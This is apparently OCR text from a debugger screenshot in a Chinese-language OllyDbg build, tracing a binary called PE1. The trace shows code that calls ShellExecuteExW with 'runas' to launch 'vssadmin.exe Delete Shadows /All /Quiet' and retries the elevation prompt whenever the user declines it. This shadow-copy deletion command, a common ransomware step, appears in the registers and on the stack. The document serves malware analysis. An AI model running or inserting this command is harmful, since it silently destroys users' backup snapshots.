 吾愛破解 - PE1 - [LCG - 线程 00000EF4, 模块 - PE1]
C 文件(F) 查看(V) 调试(D) 插件(P) 选项(T) 窗口(W) 帮助(H) [+] 快捷菜单 Tools BreakPoint-> BP P VB Notepad Calc Folder CMD Exit
暂停 l e m t w h c p k b r ... s ? 吾 爱 破 解
009872E2 . 56 push esi shell32.ShellExecuteExW
009872E3 . 52 push edx
009872E4 . E8 27350100 call PE1.0099A810
009872E9 . A1 A0F09D00 mov eax,dword ptr ds:[0x9DF0A0]
009872EE . 83C4 0C add esp,0xC
009872F1 . C745 C0 3C00 mov [local.16],0x3C
009872F8 . 3935 CC539E00 cmp dword ptr ds:[0x9E53CC],esi shell32.ShellExecuteExW
009872FE . 74 08 je short PE1.00987308
00987300 . 8B48 18 mov ecx,dword ptr ds:[eax+0x18]
00987303 . 894D CC mov [local.13],ecx
00987306 . EB 06 jmp short PE1.0098730E
00987308 > 8B50 0C mov edx,dword ptr ds:[eax+0xC]
0098730B . 8955 CC mov [local.13],edx
0098730E > 8B48 10 mov ecx,dword ptr ds:[eax+0x10]
00987311 . 8B50 14 mov edx,dword ptr ds:[eax+0x14]
00987314 . 8D45 C0 lea eax,[local.16]
00987317 . 8975 DC mov [local.9],esi shell32.ShellExecuteExW
0098731A . 8B35 D0019A00 mov esi,dword ptr ds:[<&SHELL32.ShellExecut shell32.ShellExecuteExW
00987320 . 50 push eax
00987321 . 894D D0 mov [local.12],ecx
00987324 . 8955 D4 mov [local.11],edx
00987327 . C745 C4 4000 mov [local.15],0x40
0098732E . FFD6 call esi shell32.ShellExecuteExW; <&SHELL32.ShellExecuteExW>
00987330 . 85C0 test eax,eax
00987332 . 75 2A jnz short PE1.0098735E
00987334 . 53 push ebx
00987335 . 8B1D 90009A00 mov ebx,dword ptr ds:[<&KERNEL32.GetLastErr kernel32.GetLastError
0098733B . 57 push edi
0098733C . 8B3D C0009A00 mov edi,dword ptr ds:[<&KERNEL32.Sleep>] kernel32.Sleep
00987342 > FFD3 call ebx
00987344 . 3D C7040000 cmp eax,0x4C7
esi=75EE1E46 (shell32.ShellExecuteExW)
寄存器 (3DNow!) < < <
EAX 03BCFAE8 UNICODE "<"
ECX 00562ED8 UNICODE "vssadmin.exe"
EDX 00562F00 UNICODE " Delete Shadows /All /Quiet "
EBX 00000000
ESP 03BCFAE0
EBP 03BCFB28
ESI 75EE1E46 shell32.ShellExecuteExW
EDI 00000000
EIP 0098732E PE1.0098732E
C 0 ES 002B 32位 0(FFFFFFFF)
P 1 CS 0023 32位 0(FFFFFFFF)
A 0 SS 002B 32位 0(FFFFFFFF)
Z 1 DS 002B 32位 0(FFFFFFFF)
S 0 FS 0053 32位 7EF8A000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
MM0 0.0, 0.0
MM1 0.0, 0.0
MM2 0.0, 0.0
MM3 0.0, 0.0
MM4 0.0, 0.0
MM5 0.0, 0.0
MM6 0.0, 0.0
MM7 0.0, 0.0
地址 HEX 数据 ASCII
009A0020 AD 46 14 75 FE 40 14 75 00 00 00 00 2D 52 5F 75
009A0030 00 B6 5F 75 B8 4E 5F 75 B3 58 5F 75 89 56 5F 75
009A0040 70 4F 5F 75 F4 54 5F 75 49 5F 5F 75 A2 51 5F 75
009A0050 00 00 00 00 C9 14 4E 75 E9 14 4E 75 82 12 4E 75 ....?Nu?Nu?Nu
009A0060 8E 58 4E 75 18 1B 4E 75 D3 3E 4E 75 5C 3F 4E 75
009A0070 98 D5 F9 76 9B 46 4E 75 58 55 4E 75 42 44 4E 75
009A0080 EE 54 4E 75 10 14 4E 75 F7 D4 4F 75 60 C8 4F 75
03BCFAE0 03BCFAE8 UNICODE "<"
03BCFAE4 00000000
03BCFAE8 0000003C
03BCFAEC 00000040
03BCFAF0 00000000
03BCFAF4 00562AD8 UNICODE "runas"
03BCFAF8 00562ED8 UNICODE "vssadmin.exe"
03BCFAFC 00562F00 UNICODE " Delete Shadows /All /Quiet "
03BCFB00 00000000